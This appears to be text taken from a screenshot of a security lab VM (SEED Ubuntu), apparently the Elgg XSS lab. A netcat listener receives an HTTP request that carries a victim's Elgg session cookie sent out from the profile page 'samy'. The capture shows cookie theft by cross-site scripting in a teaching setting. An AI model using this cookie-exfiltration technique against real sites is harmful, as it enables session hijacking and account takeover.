 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Terminator
En
11:02 AM
/bin/bash
/bin/bash 66x24
[09/17/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 54254)
GET /?c=Elgg%3Dsvk8edi95snj1vk32gnm99rua1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[09/17/20]seed@VM:~$